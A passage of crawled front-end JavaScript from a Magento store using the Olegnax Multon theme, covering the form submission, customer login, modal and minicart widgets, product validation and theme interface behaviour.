                        } catch (err) {
                            console.error(err);
                        }
                    }
                })
                .on("mouseleave" + ns, s_hover, function () {
                    let $wrapper = $(this).find(".ox-product-hover-image-container");
                    let video = $wrapper.find("video").get(0);
                    if (video && video.currentTime > 0 && !video.paused && !video.ended && video.readyState > 2) {
                        video.pause();
                    }
                });
        });
});

--- FILE ---
content_type: application/javascript
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/Magento_Ui/js/form/form.js
body_size: 2072
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'underscore',
    'Magento_Ui/js/lib/spinner',
    'rjsResolver',
    './adapter',
    'uiCollection',
    'mageUtils',
    'jquery',
    'Magento_Ui/js/core/app',
    'mage/validation'
], function (_, loader, resolver, adapter, Collection, utils, $, app) {
    'use strict';

    /**
     * Format params
     *
     * @param {Object} params
     * @returns {Array}
     */
    function prepareParams(params) {
        var result = '?';

        _.each(params, function (value, key) {
            result += key + '=' + value + '&';
        });

        return result.slice(0, -1);
    }

    /**
     * Collect form data.
     *
     * @param {Array} items
     * @returns {Object}
     */
    function collectData(items) {
        var result = {},
            name;

        items = Array.prototype.slice.call(items);

        items.forEach(function (item) {
            switch (item.type) {
                case 'checkbox':
                    result[item.name] = +!!item.checked;
                    break;

                case 'radio':
                    if (item.checked) {
                        result[item.name] = item.value;
                    }
                    break;

                case 'select-multiple':
                    name = item.name.substring(0, item.name.length - 2); //remove [] from the name ending
                    result[name] = _.pluck(item.selectedOptions, 'value');
                    break;

                default:
                    result[item.name] = item.value;
            }
        });

        return result;
    }

    /**
     * Makes ajax request
     *
     * @param {Object} params
     * @param {Object} data
     * @param {String} url
     * @returns {*}
     */
    function makeRequest(params, data, url) {
        var save = $.Deferred();

        data = utils.serialize(data);
        data['form_key'] = window.FORM_KEY;

        if (!url) {
            save.resolve();
        }

        $('body').trigger('processStart');

        $.ajax({
            url: url + prepareParams(params),
            data: data,
            dataType: 'json',

            /**
             * Success callback.
             * @param {Object} resp
             * @returns {Boolean}
             */
            success: function (resp) {
                if (resp.ajaxExpired) {
                    window.location.href = resp.ajaxRedirect;
                }

                if (!resp.error) {
                    save.resolve(resp);

                    return true;
                }

                $('body').notification('clear');
                $.each(resp.messages, function (key, message) {
                    $('body').notification('add', {
                        error: resp.error,
                        message: message,

                        /**
                         * Inserts message on page
                         * @param {String} msg
                         */
                        insertMethod: function (msg) {
                            $('.page-main-actions').after(msg);
                        }
                    });
                });
            },

            /**
             * Complete callback.
             */
            complete: function () {
                $('body').trigger('processStop');
            }
        });

        return save.promise();
    }

    /**
     * Check if fields is valid.
     *
     * @param {Array}items
     * @returns {Boolean}
     */
    function isValidFields(items) {
        var result = true;

        _.each(items, function (item) {
            if (!$.validator.validateSingleElement(item)) {
                result = false;
            }
        });

        return result;
    }

    return Collection.extend({
        defaults: {
            additionalFields: [],
            additionalInvalid: false,
            selectorPrefix: '.page-content',
            messagesClass: 'messages',
            errorClass: '.admin__field._error',
            eventPrefix: '.${ $.index }',
            ajaxSave: false,
            ajaxSaveType: 'default',
            imports: {
                reloadUrl: '${ $.provider}:reloadUrl'
            },
            listens: {
                selectorPrefix: 'destroyAdapter initAdapter',
                '${ $.name }.${ $.reloadItem }': 'params.set reload'
            },
            exports: {
                selectorPrefix: '${ $.provider }:client.selectorPrefix',
                messagesClass: '${ $.provider }:client.messagesClass'
            }
        },

        /** @inheritdoc */
        initialize: function () {
            this._super()
                .initAdapter();

            resolver(this.hideLoader, this);

            return this;
        },

        /** @inheritdoc */
        initObservable: function () {
            return this._super()
                .observe([
                    'responseData',
                    'responseStatus'
                ]);
        },

        /** @inheritdoc */
        initConfig: function () {
            this._super();

            this.selector = '[data-form-part=' + this.namespace + ']';

            return this;
        },

        /**
         * Initialize adapter handlers.
         *
         * @returns {Object}
         */
        initAdapter: function () {
            adapter.on({
                'reset': this.reset.bind(this),
                'save': this.save.bind(this, true, {}),
                'saveAndContinue': this.save.bind(this, false, {})
            }, this.selectorPrefix, this.eventPrefix);

            return this;
        },

        /**
         * Destroy adapter handlers.
         *
         * @returns {Object}
         */
        destroyAdapter: function () {
            adapter.off([
                'reset',
                'save',
                'saveAndContinue'
            ], this.eventPrefix);

            return this;
        },

        /**
         * Hide loader.
         *
         * @returns {Object}
         */
        hideLoader: function () {
            loader.get(this.name).hide();

            return this;
        },

        /**
         * Validate and save form.
         *
         * @param {String} redirect
         * @param {Object} data
         */
        save: function (redirect, data) {
            this.validate();

            if (!this.additionalInvalid && !this.source.get('params.invalid')) {
                this.setAdditionalData(data)
                    .submit(redirect);
            } else {
                this.focusInvalid();
            }
        },

        /**
         * Tries to set focus on first invalid form field.
         *
         * @returns {Object}
         */
        focusInvalid: function () {
            var invalidField = _.find(this.delegate('checkInvalid'));

            if (!_.isUndefined(invalidField) && _.isFunction(invalidField.focused)) {
                invalidField.focused(true);
            }

            return this;
        },

        /**
         * Set additional data to source before form submit and after validation.
         *
         * @param {Object} data
         * @returns {Object}
         */
        setAdditionalData: function (data) {
            _.each(data, function (value, name) {
                this.source.set('data.' + name, value);
            }, this);

            return this;
        },

        /**
         * Submits form
         *
         * @param {String} redirect
         */
        submit: function (redirect) {
            var additional = collectData(this.additionalFields),
                source = this.source;

            _.each(additional, function (value, name) {
                source.set('data.' + name, value);
            });

            source.save({
                redirect: redirect,
                ajaxSave: this.ajaxSave,
                ajaxSaveType: this.ajaxSaveType,
                response: {
                    data: this.responseData,
                    status: this.responseStatus
                },
                attributes: {
                    id: this.namespace
                }
            });
        },

        /**
         * Validates each element and returns true, if all elements are valid.
         */
        validate: function () {
            this.additionalFields = document.querySelectorAll(this.selector);
            this.source.set('params.invalid', false);
            this.source.trigger('data.validate');
            this.set('additionalInvalid', !isValidFields(this.additionalFields));
        },

        /**
         * Trigger reset form data.
         */
        reset: function () {
            this.source.trigger('data.reset');
            $('[data-bind*=datepicker]').val('');
        },

        /**
         * Trigger overload form data.
         */
        overload: function () {
            this.source.trigger('data.overload');
        },

        /**
         * Updates data from server.
         */
        reload: function () {
            makeRequest(this.params, this.data, this.reloadUrl).then(function (data) {
                app(data, true);
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/js/modal.js
body_size: 2654
content:
define([
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'jquery-ui-modules/dialog',
    'matchMedia',
    // 'jquery/animation.transition.end',
], function ($) {
    'use strict';

    function debouncer(func, timeout) {
        var timeoutID,
            timeout = timeout || 500;
        return function () {
            var scope = this,
                args = arguments;
            clearTimeout(timeoutID);
            timeoutID = setTimeout(function () {
                func.apply(scope, Array.prototype.slice.call(args));
            }, timeout);
        }
    }

    $.widget('mage.OXmodal', $.ui.dialog, {
        options: {
            appendTo: '.ox-modals__holder',
            autoOpen: false,
            autoPosition: false,
            autoSize: false,
            htmlClass: 'ox-modal-showed',
            buttons: [],
            closeOnClickOutside: true,
            closeOnMouseLeave: false,
            closeButtonTrigger: null,
            createTitleBar: false,
            defaultModalClass: 'ox-dialog',
            draggable: false,
            hide: true,
            hoverOpen: false,
            minHeight: null,
            minWidth: null,
            modal: false,
            modalClass: 'active',
            modalCloseClass: 'close',
            modalContentClass: 'ox-modal-content',
            overlayClass: 'ox-modal-overlay',
            positionSlideout: null,
            resizable: false,
            timeout: null,
            triggerClass: 'active',
            triggerEvent: 'click',
            triggerTarget: null,
            type: 'dropdown',
            width: null,
            timeoutOpen: 200,
        },
        _isClosing: false,
        _isOpening: false,
        timer: null,
        _create: function () {
            var _self = this;
            switch (this.options.type) {
                case 'modal':
                    this.options.modal = true;
                    break;
                case 'overlay':
                case 'slideout':
                    break;
                case 'dropdown':
                default:
                    this.options.type = 'dropdown';
                    this.options.modal = false;
                    break;
            }
            this.extraClass = null;
            this._getScrollWidth();
            this._super();
            this._autoPositionSlideout();
            this.uiDialog.addClass(this.options.defaultModalClass).addClass('ox-' + this.options.type);
            if ('slideout' === this.options.type) {
                this.uiDialog.addClass('ox-' + this.options.type + '-' + this.options.positionSlideout);
            }
            if (_self.options.closeButtonTrigger) {
                this.element.on(_self.options.triggerEvent, _self.options.closeButtonTrigger, function () {
                    _self.close();
                });
            }
            this.element.show();
            _self.options._type = window.matchMedia('(min-width: 1025px)').matches ? _self.options.type : 'slideout';
            if ('dropdown' === _self.options.type) {
                $(window).on('resize', function () {
                    _self.options._type = window.matchMedia('(min-width: 1025px)').matches ? _self.options.type : 'slideout';
                    _self._dropdownPosition();
                });
            }
            if (_self.options.closeOnMouseLeave) {
                this._mouseEnter(_self.uiDialog);
                this._mouseLeave(_self.uiDialog);
                if (_self.options.triggerTarget) {
                    this._mouseLeave($(_self.options.triggerTarget));
                }
            }
            this.update();
            $('body').on('contentUpdated', $.proxy(_self.update, _self));
        },
        update: function () {
            var _self = this;
            if (_self.options.triggerTarget) {
                $(_self.options.triggerTarget).off(_self.options.triggerEvent).on(_self.options.triggerEvent, function (event) {
                    if (event.cancelable) {
                        event.preventDefault();
                        event.stopPropagation();
                    }
                    if (!_self._isOpen) {
                        _self.open();
                    } else if (_self._isOpen + _self.options.timeoutOpen < new Date().getTime()) {
                        _self.close();
                    }
                });
                if (_self.options.hoverOpen) {
                    $(_self.options.triggerTarget).on('mouseenter', debouncer(function (event) {
                        if (_self.timer) {
                            clearTimeout(_self.timer);
                        }
                        if ('dropdown' === _self.options._type) {
                            event.stopPropagation();
                            _self.uiDialog.addClass('ox-' + _self.options.type + '-hover');
                            if (_self._isOpening || _self._isOpen) {
                                return;
                            }
                            _self.open();
                        }
                    }, 100));
                }
            }
        },
        _getScrollWidth: function () {
            var $tempElement = $('<div>').css({
                overflowY: 'scroll',
                width: '50px',
                height: '50px',
                visibility: 'hidden'
            });
            $('body').append($tempElement);
            this._scrollWidth = $tempElement[0].offsetWidth - $tempElement[0].clientWidth;
            $tempElement.remove();
        },
        _dropdownPosition: function () {
            var $triggerTarget = $(this.options.triggerTarget);
            if (window.matchMedia('(min-width: 1025px)').matches
                && $triggerTarget.length
                && ('body' === this.options.appendTo
                    || '.ox-modals__holder' === this.options.appendTo
                )
            ) {
                var top = $triggerTarget.height() + $triggerTarget.offset().top - $(window).scrollTop();
                var left = $triggerTarget.offset().left + $triggerTarget.outerWidth() - this.uiDialog.outerWidth() + .5;
                this.uiDialog.css({
                    top: top + 'px',
                    left: left + 'px'
                });
                return;
            }
            this.uiDialog.css({
                top: '',
                left: ''
            });
        },
        open: function (extra_class) {
            this.extraClass = extra_class || null;
            var _self = this;
            if (_self._isClosing || _self._isOpening || _self._isOpen) {
                return;
            }
            // _self.uiDialog.onAnimationStart(function () {
            //     _self._isOpening = true;
            // }, 'ox-modal-active');
            _self._isOpening = true;
            // _self.uiDialog.onAnimationEnd(function () {
            //     _self._isOpening = false;
            // }, 'ox-modal-active');
            setTimeout(function () {
                _self._isOpening = false;
            }, 200);
            var modalList = ['mageOXmodal', 'mageOXmodalMinicart', 'mageOXmodalWishlist', 'mage-OXmodal', 'mage-OXmodalMinicart', 'mage-OXmodalWishlist'];
            $.each(_self.options.defaultModalClass.split(' ').filter(a => 0 < a.length), function (index, element) {
                $('.' + element + ' > .ui-dialog-content').not(_self.element).each(function () {
                    var $this = $(this);
                    for (var i = 0; i < modalList.length; i++)
                        if ('undefined' !== typeof $(this).data(modalList[i])) {
                            $(this).data(modalList[i]).close(1);
                            return;
                        }
                });
            });
            if ('dropdown' === this.options.type) {
                _self._dropdownPosition();
            }
            this._super();
            this._createOverlay();
            if (_self.options.modalContentClass) {
                _self.element.addClass(_self.options.modalContentClass);
            }
            if (_self.options.triggerClass) {
                $(_self.options.triggerTarget).addClass(_self.options.triggerClass);
            }
            if (_self.options.htmlClass && 'dropdown' !== _self.options._type) {
                var $html = $('html');
                $html.addClass(_self.options.htmlClass).addClass(_self.options.htmlClass + '-' + _self.options.type);
                if ('slideout' === _self.options._type) {
                    $html.addClass(_self.options.htmlClass + '-' + _self.options._type + '-' + _self.options.positionSlideout);
                    if ('right' === _self.options.positionSlideout) {
                        $html.find('.page-wrapper, .sticky .sticky-wrapper').css('padding-right', this._scrollWidth);
                    }
                }
            }
            if (_self.extraClass) {
                _self.element.addClass(_self.extraClass);
            }
            if (_self.options.modalCloseClass) {
                _self.uiDialog.removeClass(_self.options.modalCloseClass).removeClass('ox-' + this.options.type + '-' + _self.options.modalCloseClass);
            }
            if (_self.options.modalClass) {
                _self.uiDialog.addClass(_self.options.modalClass).addClass('ox-' + this.options.type + '-' + _self.options.modalClass);
            }
            if (_self.options.closeOnClickOutside) {
                $('body').on('click.outsideDropdown', function (event) {
                    if (_self._isOpen && !$(event.target).closest('.ui-dialog').length) {
                        if (_self.timer) {
                            clearTimeout(_self.timer);
                        }
                        _self.close();
                    }
                });
            }
            $('body').trigger('modal_opened.OXmodal');
            this._isOpen = new Date().getTime();
        },
        close: function (forse) {
            var forse = forse || false,
                _self = this,
                close_func = function () {
                    if (_self._isClosing) {
                        _self._isClosing = false;
                        if (_self.extraClass) {
                            _self.element.removeClass(_self.extraClass);
                            _self.extraClass = null;
                        }
                        if (_self.options.hide) {
                            _self.uiDialog.hide();
                        }
                    }
                };
            if (forse) {
                _self._isClosing = true;
                _self._isOpening = false;
                close_func();
            } else {
                if (_self._isOpening || _self._isClosing || !_self._isOpen) {
                    return;
                }
                // _self.uiDialog.onAnimationStart(function () {
                //     _self._isClosing = true;
                // }, 'ox-modal-close');
                _self._isClosing = true;
                // _self.uiDialog.onAnimationEnd(close_func, 'ox-modal-close');
                setTimeout(close_func, 200);
            }
            if (this.options.modalContentClass) {
                this.element.removeClass(this.options.modalContentClass);
            }
            if (_self.options.modalClass) {
                _self.uiDialog.removeClass(_self.options.modalClass).removeClass('ox-' + this.options.type + '-' + _self.options.modalClass);
            }
            if (_self.options.modalCloseClass) {
                _self.uiDialog.addClass(_self.options.modalCloseClass).addClass('ox-' + this.options.type + '-' + _self.options.modalCloseClass);
            }
            if (this.options.triggerClass) {
                $(this.options.triggerTarget).removeClass(this.options.triggerClass);
            }
            if (this.options.htmlClass) {
                var $html = $('html');
                $html.removeClass(this.options.htmlClass).removeClass(this.options.htmlClass + '-' + this.options.type).removeClass(_self.options.htmlClass + '-' + _self.options._type + '-' + _self.options.positionSlideout);
                if ('right' === _self.options.positionSlideout) {
                    $html.find('.page-wrapper, .sticky .sticky-wrapper').css('padding-right', '');
                }
            }
            if (_self.timer) {
                clearTimeout(_self.timer);
            }
            $('body').off('click.outsideDropdown');
            $('body').trigger('modal_closed.OXmodal');
            _self._isOpen = false;
        },
        _position: function () {
            if (this.options.autoPosition) {
                this._super();
            }
        },
        _createTitlebar: function () {
            if (this.options.createTitleBar) {
                this._super();
            } else {
                this.uiDialogTitlebarClose = $('<div>');
            }
        },
        _size: function () {
            if (this.options.autoSize) {
                this._super();
            }
        },
        _mouseLeave: function (handler) {
            var _self = this;
            handler.on('mouseleave', function (event) {
                event.stopPropagation();
                if (_self._isOpen && !_self._isOpening && 'dropdown' === _self.options._type) {
                    if (_self.timer) {
                        clearTimeout(_self.timer);
                    }
                    _self.timer = setTimeout(function () {
                        _self.close();
                    }, _self.options.timeout);
                }
            });
        },
        _mouseEnter: function (handler) {
            var _self = this;
            handler.on('mouseenter', function (event) {
                event.stopPropagation();
                if (!_self._isOpening) {
                    clearTimeout(_self.timer);
                }
            });
        },
        _setOption: function (key, value) {
            this._super(key, value);
            if (key === 'triggerTarget') {
                this.options.triggerTarget = value;
            }
        },
        _createOverlay: function () {
            if (!this.options.overlayClass) {
                return;
            }
            var isOpening = true;
            this._delay(function () {
                isOpening = false;
            });
            if (!this.overlay) {
                var $body = $('body');
                if ($body.children('.' + this.options.overlayClass).length) {
                    this.overlay = $body.children('.' + this.options.overlayClass).eq(0);
                } else {
                    this.overlay = $('<div>').addClass(this.options.overlayClass).appendTo($('body').eq(0));
                }
                this._on(this.overlay, {
                    mousedown: "_keepFocus"
                });
                if (this.options.closeOnClickOutside) {
                    this.overlay.on('click', $.proxy(function () {
                        if (this._isOpen) {
                            this.close();
                        }
                    }, this));
                }
            }
        },
        _destroyOverlay: function () {
            if (this.overlay) {
                this.overlay.remove();
                this.overlay = null;
            }
        },
        _autoPositionSlideout: function () {
            if ('slideout' !== this.options.type || this.options.positionSlideout) {
                return;
            }
            if (0 < $(this.options.triggerTarget).closest('.modal__right').length) {
                this.options.positionSlideout = 'right';
            } else if (0 < $(this.options.triggerTarget).closest('.modal__left').length) {
                this.options.positionSlideout = 'left';
            }
        },
        _focusTabbable: function () {
            var hasFocus = this._focusedElement;
            if (!hasFocus) {
                hasFocus = this.element.find("[autofocus]");
            }
            if (!hasFocus.length) {
                hasFocus = this.uiDialogButtonPane.find(":tabbable");
            }
            if (!hasFocus.length) {
                hasFocus = this.uiDialogTitlebarClose.filter(":tabbable");
            }
            if (!hasFocus.length) {
                hasFocus = this.uiDialog;
            }
            hasFocus.eq(0).trigger("focus");
        }
    });
    return $.mage.OXmodal;
});


--- FILE ---
content_type: application/javascript
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/Magento_Customer/js/action/login.js
body_size: 333
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/storage',
    'Magento_Ui/js/model/messageList',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function ($, storage, globalMessageList, customerData, $t) {
    'use strict';

    var callbacks = [],

        /**
         * @param {Object} loginData
         * @param {String} redirectUrl
         * @param {*} isGlobal
         * @param {Object} messageContainer
         */
        action = function (loginData, redirectUrl, isGlobal, messageContainer) {
            messageContainer = messageContainer || globalMessageList;

            return storage.post(
                'customer/ajax/login',
                JSON.stringify(loginData),
                isGlobal
            ).done(function (response) {
                if (response.errors) {
                    messageContainer.addErrorMessage(response);
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                } else {
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                    customerData.invalidate(['customer']);

                    if (response.redirectUrl) {
                        window.location.href = response.redirectUrl;
                    } else if (redirectUrl) {
                        window.location.href = redirectUrl;
                    } else {
                        location.reload();
                    }
                }
            }).fail(function () {
                messageContainer.addErrorMessage({
                    'message': $t('Could not authenticate. Please try again later')
                });
                callbacks.forEach(function (callback) {
                    callback(loginData);
                });
            });
        };

    /**
     * @param {Function} callback
     */
    action.registerLoginCallback = function (callback) {
        callbacks.push(callback);
    };

    return action;
});


--- FILE ---
content_type: application/javascript
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/js/validate-product.js
body_size: 226
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'Magento_Catalog/product/view/validation',
    'catalogAddToCart'
], function ($) {
    'use strict';

    $.widget('ox.AtProductValidate', {
        options: {
            bindSubmit: true,
			radioCheckboxClosest: '.nested',
			addToCartButtonSelector: '.action.tocart'
        },

        /**
         * Uses Magento's validation widget for the form object.
         * @private
         */
        _create: function () {
            var bindSubmit = this.options.bindSubmit;

            this.element.validation({
                radioCheckboxClosest: this.options.radioCheckboxClosest,

                /**
                 * Uses catalogAddToCart widget as submit handler.
                 * @param {Object} form
                 * @returns {Boolean}
                 */
                submitHandler: function (form) {
                    var jqForm = $(form).catalogAddToCart({
                        bindSubmit: bindSubmit
                    });

                    jqForm.catalogAddToCart('submitForm', jqForm);

                    return false;
                }
            });
			$(this.options.addToCartButtonSelector).attr('disabled', false);
        }
    });

    return $.ox.AtProductValidate;
});


--- FILE ---
content_type: application/javascript
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/js/modal-minicart.js
body_size: 446
content:
define([
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'OXmodal'
], function ($) {
    'use strict';

    $.widget('mage.OXmodalMinicart', $.mage.OXmodal, {
        timerUH: null,
        /**
         * Extend default functionality to close the dropdown
         * with custom delay on mouse out and also to close when clicking outside
         */
        _create: function () {
            this._super();
            $(this.element).off('calculatedHeight').on('calculatedHeight', $.proxy(function (event, target, counter) {
                if (this._isOpening || this._isOpen) {
                    if (this.timerUH) {
                        clearTimeout(this.timerUH);
                    }
                    var _self = this,
                        _counter = 0;
                    this.timerUH = setTimeout(function () {
                        var height = 0,
                            outerHeight;
                        target.children().each(function () {

                            if ($(this).find('.options').length > 0) {
                                $(this).collapsible();
                            }
                            outerHeight = $(this).outerHeight();

                            _counter++;
                            if (counter > _counter) {
                                height += outerHeight;
                            }
                            self.scrollHeight += outerHeight;
                        });

                        target.parent().height(height);
                        _self._updateHeigh()
                    }, 300);
                }
                this._updateHeigh();
            }, this));
        },
        open: function (extra_class) {
            this._super(extra_class);
            this.updateHeigh();
        },
        close: function (forse) {
            this._super(forse);
            if (this.timerUH) {
                clearTimeout(this.timerUH);
            }
        },
        updateHeigh: function () {
            if (this.element.data('mageSidebar') || this.element.data('mage-Sidebar')) {
                this.element.sidebar('update');
            }
        },
        _updateHeigh: function () {
            var delta = this.uiDialog.offset().top - $(window).scrollTop() + this.uiDialog.outerHeight() - $(window).height(),
                $menu = $((this.element.data('mageSidebar') || this.element.data('mage-Sidebar')).options.minicart.list, this.element).parent();
            if (0 < delta) {
                $menu.height($menu.height() - delta);
            }
        }
    });

    return $.mage.OXmodalMinicart;
});


--- FILE ---
content_type: application/javascript
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/Magento_Ui/js/lib/logger/entry-factory.js
body_size: -75
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './entry'
], function (LogEntry) {
    'use strict';

    return {
        /**
         * @param {String} message
         * @param {Number} level
         * @param {Object} [messageData]
         * @returns {LogEntry}
         */
        createEntry: function (message, level, messageData) {
            return new LogEntry(message, level, messageData);
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://raadiopiire.ee/static/version1742546704/frontend/Olegnax/multon/et_EE/Magento_Theme/js/theme.js
body_size: 3385
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* Theme JS */
require([
    'jquery',
    'mage/cookies',
    'domReady!'
], function ($) {
    'use strict';
    /* dynamic input size for overlay search */
    $.fn.textWidth = function (text, font) {
        if (!$.fn.textWidth.fakeEl) $.fn.textWidth.fakeEl = $('<span>').hide().appendTo(document.body);
        $.fn.textWidth.fakeEl.text(text || this.val() || this.text() || this.attr('placeholder')).css({
            'font': font || this.css('font'),
            'text-transform': 'uppercase',
            'letter-spacing': this.css('letter-spacing')
        });
        return $.fn.textWidth.fakeEl.width();
    };
    $('.width-dynamic').on('input', function () {
        var inputWidth = $(this).textWidth() + 40; //40 is padding
        $(this).css({
            width: inputWidth
        })
    }).trigger('input');
    $('.width-dynamic').on('blur',function () {
        if (!$(this).val().length) {
            $(this).css({
                width: ''
            })
        }
    });
    /* input plus minus */
    $("body").on('click', ".qty-controls-wrap .qty-plus", function (event) {
        event.preventDefault();
        var _input = $(this).parent().find('input');
        _input.val(parseInt(_input.val()) + 1);
        _input.change();
        $(this).parent().find('button.update-cart-item').show();

    });
    $("body").on('click', ".qty-controls-wrap .qty-minus", function (event) {
        event.preventDefault();
        var _input = $(this).parent().find('input');
        var count = parseInt(_input.val()) - 1;
        count = count < 0 ? 0 : count;
        _input.val(count).change();
        $(this).parent().find('button.update-cart-item').show();

    });
    $("body").on('change', ".qty-controls-wrap input", function () {
        var $this = $(this);
        var min = 0;
        var val = parseInt($this.val(), 10);
        var max = 10000000;
        val = Math.min(val, max);
        val = Math.max(val, min);
        if (isNaN(val)) {
            val = 0;
        }
        $this.val(val);
        $this.trigger('keypress');
    });


    /* Filter toggle */
    var item = $('.block.filter, .filters-slideout-content').find('.filter-options, .filter-current'),
        itemContent = item.find('.filter-options-content, .ox-toggle-content');

    if (item.length) {
        item.each(function () {
            if ($(this).hasClass('collapsible')) {
                if ($(this).hasClass('open')) {
                    $(this).find(itemContent).slideDown(function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                } else {
                    $(this).find(itemContent).slideUp(function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                }
            }
        });
        $(document).on('click', '.filter-options-title, .filter-current-subtitle', function (e) {
            e.preventDefault();
            var speed = 300;
            var thisParent = $(this).parent(),
                nextLevel = $(this).next('.filter-options-content, .ox-toggle-content');
            if (thisParent.hasClass('collapsible')) {
                if (thisParent.hasClass('open')) {
                    thisParent.removeClass('open');
                    nextLevel.slideUp(speed, function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                } else {
                    thisParent.addClass('open');
                    nextLevel.slideDown(speed, function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                }
            }
        })
    }

    $.fn.ox_toggles = function () {
        var $this = $(this);
        $this.each(function () {
            if ($(this).hasClass('collapsible')) {
                if ($(this).hasClass('open')) {
                    $(this).find(itemContent).slideDown();
                } else {
                    $(this).find(itemContent).slideUp();
                }
            }
        });

        $this.on('click', '.ox-toggle-title', function (e) {
            e.preventDefault();
            var speed = 300;
            var thisParent = $(this).parent(),
                nextLevel = $(this).next('.ox-toggle-content');
            if (thisParent.hasClass('collapsible')) {
                if (thisParent.hasClass('open')) {
                    thisParent.removeClass('open');
                    nextLevel.slideUp(speed, function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                } else {
                    thisParent.addClass('open');
                    nextLevel.slideDown(speed, function () {
                        $('body').trigger('oxToggleUpdated');
                    });
                }
            }
        })
    };
    $('.ox-toggle').ox_toggles();
    
    /* Collapsible text */
    $('body').off('click.OXExpand').on('click.OXExpand', '.ox-expand .ox-expand__link', function (e) {
        e.preventDefault();
        var $this = $(this).closest('.ox-expand').eq(0),
            max_height = $this.data('max-height') || 90,
            isMin = $this.hasClass('minimized');
        $this.toggleClass('minimized', !isMin)
        .children('.ox-expand__inner')
        .attr("aria-expanded", isMin ? "true" : "false")
        .css('max-height', isMin ? '100%' : max_height);
    });
    $(function () {
        $('.ox-expand').each(function () {
            let $this = $(this),
                $inner = $this.find('.ox-expand__inner'),
                max_height = $this.data('max-height') || 90;
            if (parseInt($inner.css('height')) < max_height) {
                let isMin = true;
                $this.toggleClass('minimized', !isMin)
                .children('.ox-expand__inner')
                .attr("aria-expanded", isMin ? "true" : "false")
                .css('max-height', isMin ? '100%' : max_height);
                $this.find('.ox-expand__link').hide();
            }
        });
    });


});



require([
    'jquery',
    'jquery-ui-modules/effect',
    'domReady!'
], function ($) {
    /* cms banner animation */
    var debounce = function (func, wait, immediate) {
        var timeout, args, context, timestamp, result;
        return function () {
            context = this;
            args = arguments;
            timestamp = new Date();
            var later = function () {
                var last = (new Date()) - timestamp;
                if (last < wait) {
                    timeout = setTimeout(later, wait - last);
                } else {
                    timeout = null;
                    if (!immediate)
                        result = func.apply(context, args);
                }
            };
            var callNow = immediate && !timeout;
            if (!timeout) {
                timeout = setTimeout(later, wait);
            }
            if (callNow)
                result = func.apply(context, args);
            return result;
        };
    };
    $.fn.OxBanner = function () {

        var cmsBanner = $(this);
        var cmsBannerText = cmsBanner.find('.ox-banner-animated-container');

        if (!cmsBannerText.length)
            return;

        $('.text', cmsBanner).wrap('<div class="animation-wrapper animation-text" />');
        $('.link', cmsBanner).wrap('<div class="animation-wrapper animation-link" />');
        $(' br', cmsBannerText).hide();

        var initTitle = function () {
            //$('.text, .link', cmsBanner).removeAttr('style');
            $('.animation-wrapper', cmsBanner).removeAttr('style').css({visibility: 'hidden'}).attr({'data-width': '', 'data-height': ''});

            cmsBannerText.css('visibility', 'visible');
            $('.text, .link', cmsBanner).each(function () {
                var w = $(this).outerWidth(),
                    h = $(this).outerHeight();

                $(this).parent()
                .attr('data-width', w)
                .attr('data-height', h)
                .width(0)
                .height(h);
            });
            /*
            $( '.ox-banner-animated-container.center', cmsBanner ).each( function () {
                $( this ).css( 'marginTop', parseInt( ( $( this ).parent().height() - $( this ).height() ) / 2 ) + 'px' );
            } );*/
        };

        var showTitle = function () {
            initTitle();
            $('.animation-wrapper', cmsBannerText).each(function (i) {
                $(this)
                .css('visibility', 'visible')
                .delay(32 * i)
                .queue(function (next) {
                    $(this).animate({width: $(this).attr('data-width')}, 256, 'easeOutExpo');
                    next();
                });
            });
        };

        //banner hover
        $('body').on('mouseenter', '.ox-banner',
            function () {
                $('.ox-banner-animated-container .animation-wrapper', this).each(function (i) {
                    $(this)
                    .delay(64 * (i))
                    .queue(function (next) {
                        $(this).addClass('animate-me');
                        next();
                    });
                });
            }).on('mouseleave', '.ox-banner',
            function () {
                $('.ox-banner-animated-container .animation-wrapper', this).each(function (i) {
                    $(this)
                    .delay(64 * i)
                    .queue(function (next) {
                        $(this).removeClass('animate-me');
                        next();
                    });
                });
            }
        );

        setTimeout(function () {
            showTitle();
            $(window).on('resize', function () {
                $('.animation-wrapper', cmsBannerText).css({width: 0});
                debounce(showTitle, 400);
            });
            $(window).on('resize', debounce(showTitle, 400));
        }, 1000);
    };
    $('.ox-banner-animated-text').OxBanner();


});

require(['jquery', 'matchMedia'], function ($) {
    $(function () {
        var _this = '.header__item-account-links',
            _class = 'store.links',
            mediaBreakpoint = '(min-width: 1025px)';
        if (_this.length) {
            mediaCheck({
                media: mediaBreakpoint,
                entry: function () {
                    var $this = $(_this),
                        $desktop_parent = $('[data-move-desktop="header.myaccount"]').eq(0),
                        position = $this.data('moveDesktopPosition') || 0;
                    if (!$desktop_parent.length || $this.parent().is($desktop_parent)) {
                        return;
                    }

                    var element = $this.detach();
                    if (0 < position) {
